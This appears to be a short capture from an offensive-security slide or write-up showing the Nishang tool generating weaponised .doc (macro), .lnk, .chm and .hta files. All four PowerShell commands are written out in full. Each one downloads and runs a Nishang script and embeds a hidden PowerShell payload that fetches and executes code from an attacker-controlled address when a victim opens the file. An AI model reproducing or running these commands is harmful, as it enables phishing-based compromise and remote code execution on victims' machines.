 File Formats
In this example the Nishang tool is used to generate a .hta(wscript), .lnk,
.doc(macro) and .chm file all of which are able to execute this command.
Windows PowerShell
PS C:\Users\Standard\Desktop> IEX (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/samratash
ok/nishang/master/Client/Out-Word.ps1');Out-Word -Payload "powershell.exe -nop -w hidden -c IEX (new-object net.webclien
t).downloadstring('http://192.168.2.60:8080/');"
payload.doc
Windows PowerShell
PS C:\Users\Standard\Desktop> IEX (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/samratash
ok/nishang/master/Client/Out-Shortcut.ps1');Out-Shortcut -Payload "IEX (new-object net.webclient).downloadstring('http:/
/192.168.2.60:8080/');"
lnkpayload
Windows PowerShell
PS C:\Users\Standard\Desktop> IEX (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/samratash
ok/nishang/master/Client/Out-CHM.ps1');Out-CHM -Payload "IEX (new-object net.webclient).downloadstring('http://192.168.2
.60:8080/');" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
payload.chm
Windows PowerShell
PS C:\Users\Standard\Desktop> IEX (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/samratash
ok/nishang/master/Client/Out-HTA.ps1');Out-HTA -Payload "powershell.exe -nop -w hidden -c IEX (new-object net.webclient)
.downloadstring('http://192.168.2.60:8080/');"
payload.hta
Evi1cg